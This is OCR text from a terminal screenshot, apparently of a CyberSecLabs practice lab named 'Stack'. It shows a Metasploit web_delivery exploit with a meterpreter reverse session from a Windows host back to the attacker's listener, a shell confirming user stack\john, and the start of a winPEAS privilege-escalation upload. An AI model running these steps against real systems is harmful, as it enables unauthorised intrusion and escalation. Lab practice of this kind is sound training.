 Applications Places Terminator Jul 9 10:37:41 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows STACK\john @ STACK 10.10.0.8:4444 -> 172.31.1.12:49184 (172.31.1.12)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1600 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>whoami
whoami
stack\john
C:\GitStack\gitphp>exit
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/
App.config InterestingFiles.cs Program.cs Watson.cs winPEAS.csproj.user
ApplicationInfo.cs KnownFileCredsInfo.cs Properties bin
Beaprint.cs MyUtils.cs ServicesInfo.cs obj
FodyWeavers.xml NetworkInfo.cs SystemInfo.cs packages.config
FodyWeavers.xsd ProcessesInfo.cs UserInfo.cs winPEAS.csproj
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/